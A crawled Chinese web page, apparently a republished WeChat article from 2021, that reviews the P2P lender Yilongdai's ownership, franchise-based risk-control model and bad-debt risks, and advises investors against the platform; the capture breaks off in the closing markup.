

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zhongdajs.cn/lists/1/xiangqing39981225.html
body_size: 7306
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
<link rel="apple-touch-icon" sizes="180x180" href="/library/alter/grant/spill.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>翼龙贷:一个与众不同的网贷平台,能放心投资吗?</title>
    <meta name="title" content="翼龙贷:一个与众不同的网贷平台,能放心投资吗?">
    <meta name="keywords" content="翼龙贷:一个与众不同的网贷平台,能放心投资吗?">
    <meta name="description" content="翼龙贷，一个主打农村用户个人信用贷，且运作模式与众不同，算是国内较早耕耘农村金融市场的平台。不过，资历老不等于风险小，管理模式上的与众不同也不见得能把资产端做的更好。1基本信息翼龙贷上线于2007年，运营主体为北京同城翼龙网络科技有限公司，">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="翼龙贷:一个与众不同的网贷平台,能放心投资吗?"/>
    <meta property="og:keywords" content="翼龙贷:一个与众不同的网贷平台,能放心投资吗?">
    <meta property="og:description" content="翼龙贷，一个主打农村用户个人信用贷，且运作模式与众不同，算是国内较早耕耘农村金融市场的平台。不过，资历老不等于风险小，管理模式上的与众不同也不见得能把资产端做的更好。1基本信息翼龙贷上线于2007年，运营主体为北京同城翼龙网络科技有限公司，"/>
        <meta property="og:url" content="http://www.zhongdajs.cn/lists/1/xiangqing39981225.html"/>
    <link rel="canonical" href="http://www.zhongdajs.cn/lists/1/xiangqing39981225.html"/>
    <meta property="og:site_name" content="东莞公司联盟"/>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/encounter/identify/highlight.css" rel="stylesheet">
</head>

<body>
    <div class="guide">
        <div>
            <nav class="navbar navbar-default container-fluid">
                <div class="container">
                    <div class="navbar-header">
                        <div class="logo_h1 logo_word"><a href="/"><img src="/library/suspicious/burst/bachelor.png" alt="东莞公司联盟"></a></div>
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="collapse navbar-collapse container" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
    <li><a href="/">首页</a></li><li><a href="/lists/1.html">投资入门</a></li><li><a href="/lists/2.html">贷款利率</a></li><li><a href="/lists/3.html">金融动态</a></li><li><a href="/lists/4.html">投资新闻</a></li>
</ul>
                    </div>
                </div>
            </nav>
        </div>
    </div>

        <div class="container">
        <div class="bread">当前位置：<a href="/">首页</a>><a href="/lists/1.html">投资入门</a>><a href="#" class="active">翼龙贷:一个与众不同的网贷平台,能放心投资吗?</a></div>
        <div class="row">
            <div class="col-md-9 col-sm-8">
                <div class="left_part">
                    <h1 class="article_title"><span>翼龙贷:一个与众不同的网贷平台,能放心投资吗?</span></h1>
                    <li class="article_time"><span>2021-06-13 01:52:55</span></li>
                    <hr class="line2">
                    <div class="article_details" style="overflow: hidden;position: relative;transform: scale(1);">
                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);">翼龙贷，一个主打农村用户个人信用贷，且运作模式与众不同，</span><span style="color: rgb(68, 68, 68); font-size: 15px;">算是国内较早耕耘农村金融市场的平台。</span></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);"><br></span></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><strong><span style="font-size: 15px; color: rgb(68, 68, 68);">不过，资历老不等于风险小，管理模式上的与众不同也不见得能把资产端做的更好。</span></strong></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="color: rgb(68, 68, 68); font-size: 15px; line-height: 2em;"><br></span></p><section label="Copyright © 2017 playhudong All Rights Reserved." style="text-align:center;"><section class="__bg_gif" style="width: 3em; height: 3em; color: rgb(255, 255, 255); font-size: 1em; line-height: 3em; display: inline-block; margin-right: auto; margin-left: auto; background-image: url(http://mmbiz.qpic.cn/mmbiz_gif/x2VLgwEiaOpA3f1lYJApNibAVicdXF9usSRql7AMLK21nxCbzEXxcLWWHAu3KibhPHvEgibzeRsibDXP93ou3C7ZqCDA/s640?); background-size: 100%; background-position: 0px 50%; background-repeat: no-repeat;"><p><strong>1</strong></p></section></section><p style="line-height: 25.6px; white-space: normal; letter-spacing: 2px; text-align: center;"><strong><span style="color: rgb(68, 68, 68); font-size: 15px; line-height: 2em;">基本信息</span></strong><br></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);">翼龙贷上线于2007年，运营主体为<span style="font-size: 15px; color: rgb(255, 104, 39);">北京同城翼龙网络科技有限公司</span>，平均收益率在9%左右。目前累计成交额超607亿元，待还金额超264亿，存管银行为厦门银行，</span><span style="color: rgb(68, 68, 68); font-size: 15px;">有风险备付金</span><span style="color: rgb(68, 68, 68); font-size: 15px; line-height: 2em;">。</span></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);">资产端主要针对农村用户，及部分小微企业主。风控端就是它与众不同的所在：<strong>由各地加盟中心开发客户并负责风控。</strong></span></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);">这种风控模式理论上讲高效有用，但在实际操作层面还存在一些问题。大玩家后面会提到。</span></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><section label="Copyright © 2017 playhudong All Rights Reserved." style="text-align:center;"><section class="__bg_gif" style="width: 3em; height: 3em; color: rgb(255, 255, 255); font-size: 1em; line-height: 3em; display: inline-block; margin-right: auto; margin-left: auto; background-image: url(http://mmbiz.qpic.cn/mmbiz_gif/x2VLgwEiaOpA3f1lYJApNibAVicdXF9usSRql7AMLK21nxCbzEXxcLWWHAu3KibhPHvEgibzeRsibDXP93ou3C7ZqCDA/s640?); background-size: 100%; background-position: 0px 50%; background-repeat: no-repeat;"><p><strong>2</strong></p></section></section><p style="line-height: 25.6px; white-space: normal; letter-spacing: 2px; text-align: center;"><strong><span style="color: rgb(68, 68, 68); font-size: 15px; line-height: 2em;">股权结构</span></strong><br></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);">平台介绍称自己为联想控股成员企业，从翼龙贷（即北京同城翼龙网络科技有限公司）的股权构成来看。</span></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);"><strong><span style="max-width: 100%; letter-spacing: 2px; line-height: 25.6px;  color: rgb(58, 188, 255); box-sizing: border-box !important; word-wrap: break-word !important;">➤</span><span style="letter-spacing: 2px; line-height: 25.6px;"></span>法人代表为王思聪</strong>，注意不是那个富二代。</span></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);"><span style="font-size: 15px; color: rgb(255, 104, 39);"><br></span></span></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);"><span style="font-size: 15px; color: rgb(255, 104, 39);"><span style="max-width: 100%; letter-spacing: 2px; line-height: 25.6px;  color: rgb(58, 188, 255); box-sizing: border-box !important; word-wrap: break-word !important;">➤</span><span style="letter-spacing: 2px; line-height: 25.6px;"></span>联想控股集团</span><strong>持股33.33%</strong>，<strong>为二股东，联想背景可信</strong>；</span></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);"><strong><br></strong></span></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);"><strong><span style="max-width: 100%; letter-spacing: 2px; line-height: 25.6px;  color: rgb(58, 188, 255); box-sizing: border-box !important; word-wrap: break-word !important;">➤</span><span style="letter-spacing: 2px; line-height: 25.6px;"></span>控股股东为</strong><span style="font-size: 15px; color: rgb(255, 104, 39);">西藏达孜信德投资管理有限公司</span>，<strong>持股54.67%</strong>。而这家公司只有一个控股股东——翼龙贷法人王思聪。</span><strong><span style="color: rgb(68, 68, 68); font-size: 15px; line-height: 2em;">所以，王思聪为翼龙贷实际控制人。</span></strong></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);"></span></p><p style="text-align: center;"></p><p style="text-align: center;"><span style="color: rgb(178, 178, 178);"><strong><span style="font-size: 12px;">（翼龙贷股权构成）</span></strong></span></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><br><span style="font-size: 15px; color: rgb(68, 68, 68);"></span></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);">有联想集体参股，翼龙贷自然找到了一张耀眼的名片。不难想象，这张名片为翼龙贷600多亿交易额，起到了相当大的作用。</span></p><p style="text-align: center;"></p><p style="text-align: center;"><br></p><section label="Copyright © 2017 playhudong All Rights Reserved." style="text-align:center;"><section class="__bg_gif" style="width: 3em; height: 3em; color: rgb(255, 255, 255); font-size: 1em; line-height: 3em; display: inline-block; margin-right: auto; margin-left: auto; background-image: url(http://mmbiz.qpic.cn/mmbiz_gif/x2VLgwEiaOpA3f1lYJApNibAVicdXF9usSRql7AMLK21nxCbzEXxcLWWHAu3KibhPHvEgibzeRsibDXP93ou3C7ZqCDA/s640?); background-size: 100%; background-position: 0px 50%; background-repeat: no-repeat;"><p><strong>3</strong></p></section></section><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; text-align: center;"><strong><span style="font-size: 15px; color: rgb(68, 68, 68);">运作模式</span></strong></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><strong><span style="font-size: 15px; color: rgb(68, 68, 68);">重点来了！</span></strong></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);">跟很多网贷平台不同，翼龙贷的运作模式是这样的：<span style="font-size: 15px; color: rgb(255, 104, 39);">通过加盟商对地方借款人进行管理，翼龙贷统一通进行资金撮合。加盟商负责风控，还需缴纳一定比例的保证金，应对坏账。</span></span></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);">这种模式的好处在于可以利用本地加盟商的优势，开发业务或对借款人进行管理。<strong>但是在实际操作层面，这种模式却存在较大缺陷。</strong></span></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(255, 104, 39);">因为在这种运作模式下，平台的资产来源、风控力度等核心内容均取决于加盟商。</span><span style="font-size: 15px; color: rgb(68, 68, 68);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);">虽然加盟商碰不到贷款资金，但是借款的审核以及各种额外费用的收取，都可以让加盟商获得实际权力，而这肯定会对资产质量产生影响。</span></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);">这一点从不少关于翼龙贷的负面和官司上就能看出。在关于翼龙贷的民事纠纷中，几乎大部分都是借款人未按时还款甚至无法还款。</span></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; text-align: center; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="color: rgb(178, 178, 178);"><strong><span style="font-size: 12px;">（关于翼龙贷的部分民事纠纷案件）</span></strong></span></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><strong><span style="font-size: 15px; color: rgb(68, 68, 68);">此外，加盟商伙同借款人骗贷跑路等新闻是有曝出</span></strong><span style="font-size: 15px; color: rgb(68, 68, 68);">。虽然不能以偏概全，但空穴不来风，就连控股人王思聪也曾公开承认翼龙贷最大的运营难点，。</span></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><section label="Copyright © 2017 playhudong All Rights Reserved." style="text-align:center;"><section class="__bg_gif" style="width: 3em; height: 3em; color: rgb(255, 255, 255); font-size: 1em; line-height: 3em; display: inline-block; margin-right: auto; margin-left: auto; background-image: url(http://mmbiz.qpic.cn/mmbiz_gif/x2VLgwEiaOpA3f1lYJApNibAVicdXF9usSRql7AMLK21nxCbzEXxcLWWHAu3KibhPHvEgibzeRsibDXP93ou3C7ZqCDA/s640?); background-size: 100%; background-position: 0px 50%; background-repeat: no-repeat;"><p><strong>4</strong></p></section></section><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; text-align: center;"><span style="color: rgb(68, 68, 68);"><strong><span style="font-size: 15px;">风险所在</span></strong></span></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important;"><br></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);">对于加盟商，每年需要给出10万平台使用费，并按照所在城市等级收取保证金，算上加盟商自身运营成本，一年下来也是一笔不菲的支出。</span></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><strong><span style="font-size: 15px; color: rgb(68, 68, 68);">另外，加盟商只有唯一的利润来源——对每笔贷款额外收取<span style="font-size: 15px; color: rgb(255, 104, 39);">4%</span>的手续费（共9%，平台收5%）。</span></strong></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);"><br></span></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);">假设一个加盟商一年的放贷量为2000万，那么这个加盟商的分成为80万。在减去人工、房租、硬件、水电网等各种成本后，一年来的纯利润其实很低。</span></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><strong><span style="font-size: 15px; color: rgb(68, 68, 68);">为了拓宽收入，加盟商很可能干点“出格的事”：</span></strong></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><strong><span style="font-size: 15px; color: rgb(68, 68, 68);">1、</span></strong><span style="font-size: 15px; color: rgb(255, 104, 39);">降低审核要求，盲目提高放款量</span><span style="font-size: 15px; color: rgb(136, 136, 136);">。这样做的结果是拉低资产端整体质量；</span></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(136, 136, 136);"><br></span></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><strong><span style="font-size: 15px; color: rgb(68, 68, 68);">2、</span></strong><span style="font-size: 15px; color: rgb(255, 104, 39);">对借款人额外收取费用。</span><span style="font-size: 15px; color: rgb(136, 136, 136);">这样做的结果就是增加借款成本，导致坏账率、逾期率升高。</span></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);">这也就不难解释加盟商为何会被频频曝出负面了。<span style="font-size: 15px; color: rgb(255, 104, 39);">因此，翼龙贷的资产端存在一定坏账几率，而且整个风控体系较为脆弱。</span></span></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 15px; color: rgb(68, 68, 68);"><span style="font-size: 15px; color: rgb(255, 104, 39);"><br></span></span></p><p></p><p><br></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><strong><span style="font-size: 15px; color: rgb(68, 68, 68);">另外，因为翼龙贷的主要借</span><span style="color: rgb(68, 68, 68); font-size: 15px; line-height: 2em;">款人为农户</span></strong><span style="color: rgb(68, 68, 68); font-size: 15px; line-height: 2em;">，收入来源单一，且农畜产品</span><span style="color: rgb(68, 68, 68); font-size: 15px; max-width: 100%; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">易受</span><span style="color: rgb(68, 68, 68); font-size: 15px; max-width: 100%; line-height: 1.6; box-sizing: border-box !important; word-wrap: break-word !important;">季节、疾病、自然灾害等不可控因素的影响。加上平台多为个人信用贷，面对薄弱的农村征信体系，加上缺乏足够的资产抵押及稳定收入，<strong>很容易出现坏账，而且催款难。</strong></span></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; line-height: 1.6; font-size: 15px; color: rgb(68, 68, 68); box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; white-space: normal; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; line-height: 1.6; font-size: 15px; color: rgb(68, 68, 68); box-sizing: border-box !important; word-wrap: break-word !important;">因此，翼龙贷目前的主要风险在于加盟商管理难度大（毕竟山高皇帝远），以及资产端征信不明，易产生坏账。</span><strong><span style="color: rgb(68, 68, 68); font-size: 15px; line-height: 1.6;">投资方面，大玩家目前不建议投资者选择该平台。</span></strong></p><p style="max-width: 100%; white-space: normal; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><hr style="max-width: 100%; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><p style="max-width: 100%; min-height: 1em; line-height: 25.6px; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; letter-spacing: 2px; line-height: 2em; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">后台回复</span><span style="max-width: 100%; letter-spacing: 2px; line-height: 2em; color: rgb(255, 104, 39); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">“加群”</span></strong></span><span style="max-width: 100%; letter-spacing: 2px; font-size: 14px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;">，即可进入</span><strong style="max-width: 100%; letter-spacing: 2px; font-size: 14px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;">投资理财交流群</strong><span style="max-width: 100%; letter-spacing: 2px; font-size: 14px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;">。</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; line-height: 25.6px; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;">回复<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; line-height: 2em; color: rgb(255, 104, 39); box-sizing: border-box !important; word-wrap: break-word !important;">网贷平台名称</span></strong>可查看测评文章或投资建议。</span></p><p style="max-width: 100%; min-height: 1em; line-height: 25.6px; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; letter-spacing: 2px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;">回复</span><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 104, 39); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; line-height: 28px; box-sizing: border-box !important; word-wrap: break-word !important;">“</span><span style="max-width: 100%; font-size: 14px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;">房产、理财、投资、基金</span><span style="max-width: 100%; font-size: 14px; line-height: 28px; box-sizing: border-box !important; word-wrap: break-word !important;">”</span></span></strong><span style="max-width: 100%; font-size: 14px; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;">等可查看投资理财指南。</span></p><p style="max-width: 100%; min-height: 1em; line-height: 25.6px; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><hr style="max-width: 100%; line-height: 25.6px; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><p style="max-width: 100%; min-height: 1em; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; text-align: center; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(255, 104, 39); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;">往期经典文章</span></strong></span></p><ul class=" list-paddingleft-2" style="list-style-type: circle;"><li><p style="max-width: 100%; min-height: 1em; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><a href="" target="_blank" style="max-width: 100%; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">短融网测评：除了车贷项目，其他的能投资吗？</span></a><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p></li><li><p style="max-width: 100%; min-height: 1em; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><a href="" target="_blank" style="font-size: 15px; text-decoration: none;"><span style="font-size: 15px;">91旺财：一个主打房抵押的平台，投资价值可能一般</span></a><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p></li><li><p style="max-width: 100%; min-height: 1em; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><a href="" target="_blank" style="font-size: 15px; text-decoration: none;"><span style="font-size: 15px;">投哪网：一个主打车贷的平台，能投吗？</span></a><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p></li></ul><p style="max-width: 100%; min-height: 1em; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><hr style="max-width: 100%; line-height: 25.6px; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><p style="max-width: 100%; min-height: 1em; line-height: 25.6px; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; text-align: center; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" style="max-width: 100%; display: inline-block; font-size: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"></span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 2em; box-sizing: border-box 